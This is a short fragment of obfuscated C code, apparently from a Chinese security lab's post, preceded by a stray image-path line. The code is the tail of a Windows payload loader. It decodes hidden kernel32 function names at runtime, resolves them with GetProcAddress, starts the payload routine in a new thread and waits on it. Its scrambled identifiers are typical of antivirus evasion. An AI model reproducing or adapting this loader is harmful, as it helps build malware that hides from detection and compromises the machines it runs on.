 // If all good, launch the payload
if ( OWAFigVJWPlwPD != 0 ) {
plPHAxWd((char *) EeHYoRmJmuwqEpC, XpKRFwZrFoCTs, zxatmHaglqxLH, sizeof(zxatmHaglqxLH));
YjXexBiB = (fun3)GetProcAddress(GetModuleHandle("kernel32.dll"), (LPCSTR)EeHYoRmJmuwqEpC);
PptlHBpebhk = YjXexBiB(0, 0, (LPTHREAD_START_ROUTINE) RwbROvmPiQJzyPx, 0, 0, 0);
plPHAxWd((char *) rxHXJDLS, WXjGqhBW, TDLyoMnUwlSTdC, sizeof(TDLyoMnUwlSTdC));
QWtwZXxpuvEEy = (fun4)GetProcAddress(GetModuleHandle("kernel32.dll"),(LPCSTR)rxHXJDLS);
QWtwZXxpuvEEy(PptlHBpebhk, -1);
}
return TRUE;
}
InBug实验室